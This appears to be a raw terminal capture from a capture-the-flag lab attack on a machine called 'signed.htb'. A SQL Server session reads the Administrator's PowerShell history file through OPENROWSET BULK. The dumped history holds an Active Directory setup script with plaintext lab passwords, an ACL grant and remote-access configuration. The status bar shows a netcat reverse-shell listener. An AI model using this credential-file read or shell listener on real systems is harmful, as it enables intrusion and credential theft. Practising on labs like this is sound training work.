 21:50:33 [19/254]
All Users           1      0
Default             1      0
SQL (SIGNED\mssqlsvc  dbo@master)> SELECT * FROM OPENROWSET(BULK N'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_History.txt', SINGLE_CLOB)
 AS Contents
BulkColumn
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-----------------------------------------------------------------------
b'# Domain`\n$Domain = "signed.htb"`\n`\n# Groups`\n$Groups = @("HR","IT","Finance","Developers","Support")`\n`\nforeach ($grp in $Groups) {`\n    if (-not (Get-ADGroup -Filter "Name -
eq \'$grp\'" -ErrorAction SilentlyContinue)) {`\n        New-ADGroup -Name $grp -GroupScope Global -GroupCategory Security`\n    }`\n}`\n`\n# Users: Username, Password, Group`\n$Users
= @(`\n    @{Username="oliver.mills";       Password="!Abc987321$"; Group="HR"},`\n    @{Username="emma.clark";         Password="!Xyz654789#"; Group="HR"},`\n    @{Username="liam.wrig
ht";        Password="!Qwe123789&"; Group="HR"},`\n`\n    @{Username="noah.adams";         Password="!ItDev456$"; Group="IT"},`\n    @{Username="ava.morris";         Password="!ItDev78
9#"; Group="IT"},`\n`\n    @{Username="sophia.turner";      Password="!Fin987654$"; Group="Finance"},`\n    @{Username="james.morgan";       Password="!Fin123987#"; Group="Finance"},`\
n    @{Username="mia.cooper";         Password="!Fin456321&"; Group="Finance"},`\n`\n    @{Username="elijah.brooks";      Password="!Dev123456$"; Group="Developers"},`\n    @{Username=
"isabella.evans";     Password="!Dev789654#"; Group="Developers"},`\n    @{Username="lucas.murphy";       Password="!Dev321987&"; Group="Developers"},`\n    @{Username="william.johnson
";    Password="!ItDev321&"; Group="Developers"},`\n`\n    @{Username="charlotte.price";    Password="!Sup123456$"; Group="Support"},`\n    @{Username="henry.bennett";      Password="!
Sup654321#"; Group="Support"},`\n    @{Username="amelia.kelly";       Password="!Sup987123&"; Group="Support"},`\n    @{Username="jackson.gray";       Password="!Sup321654$"; Group="Su
pport"},`\n    @{Username="harper.diaz";        Password="!Sup789321#"; Group="Support"}`\n)`\n`\nforeach ($u in $Users) {`\n    if (-not (Get-ADUser -Filter "SamAccountName -eq \'$($u
.Username)\'" -ErrorAction SilentlyContinue)) {`\n         New-ADUser -Name $u.Username ``\n            -SamAccountName $u.Username ``\n            -UserPrincipalName "$($u.Username)@$D
omain" ``\n            -AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``\n            -Enabled $true ``\n            -PasswordNeverExpires $true`\n`\n
 Add-ADGroupMember -Identity $u.Group -Members $u.Username`\n    }`\n}\r\nInvoke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us"
-OutFile "C:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe"\r\nC:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe\r\ncd \\\r\ndir\r\ncd .\\SQL2022\\\r\ndir\r\ncd .\\Evaluation_ENU\\\r\ndir\r\n.\\SETUP
.EXE /ACTION=Install\r\nget-service -Name MSSQLSERVER\r\nNew-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile
any\r\nget-service -Name MSSQLSERVER\r\nSet-Service mssqlserver -StartupType automatic\r\nget-service -Name MSSQLSERVER\r\nStart-Service mssqlserver\r\nwhoami /all\r\nsecedit /export /
cfg C:\\windows\\tasks\\cur.inf\r\nnotepad C:\\windows\\tasks\\cur.inf\r\nsecedit /configure /db C:\\Windows\\Security\\local.sdb /cfg C:\\windows\\tasks\\cur.inf /areas USER_RIGHTS\r\
nsc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege\r\nRestart-Service mssqlserver\r\n$zone = "DC=signed.ht
b,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`\n$account = Get-ADUser mssqlsvc`\n`\n$acl = Get-ACL "AD:$zone"`\n$identity = New-Object System.Security.Principal.NTAccount($acco
unt.SamAccountName)`\n`\n$rights = [System.DirectoryServices.ActiveDirectoryRights]"GenericAll"`\n$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`\n$a
ce = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`\n`\n$acl.AddAccessRule($ace)`\nSet-ACL -ACLObject $acl "AD:$zone"\r\nEnable-
PSRemoting -Force\r\n$FQDN = "dc01.signed.htb"`\n$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\\LocalMachine\\My -KeyExportPolicy Exportable -FriendlyName "
WinRM HTTPS $FQDN" -NotAfter (Get-Date).AddYears(5)`\n$thumb = ($cert.Thumbprint).Replace(" ","")`\nwinrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";C
ertificateThumbprint=`"$thumb`"}"\r\ntry { winrm delete winrm/config/Listener?Address=*+Transport=HTTP } catch {}\r\nSet-Item -Path WSMan:\\localhost\\Client\\TrustedHosts -Value * -Fo
rce`\nnetsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`\nRestart-Service WinRM -Force\r\nnetstat -ano -p tcp\r\nwinrm
enumerate winrm/config/listener\r\nwinrm get winrm/config\r\nNew-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``\n    -Direction Inbound ``\n    -Protocol TCP ``\n    -LocalPort 3
389 ``\n    -Action Allow ``\n    -Profile Any ``\n    -Enabled True ``\n    -Description "Allow RDP access from any IP address (testing only)"\r\nSet-NetFirewallProfile -Profile Domai
n,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow\r\nNew-NetFirewallRule -DisplayName "Allow DNS - Domain Only" ``\n    -Direction Inbound ``\n    -Protocol UDP
wansh@AthenaFuck 0 815K/s Copy 1:sudo openvpn lab_Lus 2:rlwrap -cAr nc -lvnp*Z 3:Signed- Copy 1.6M/s 21:59:08 2025-10-15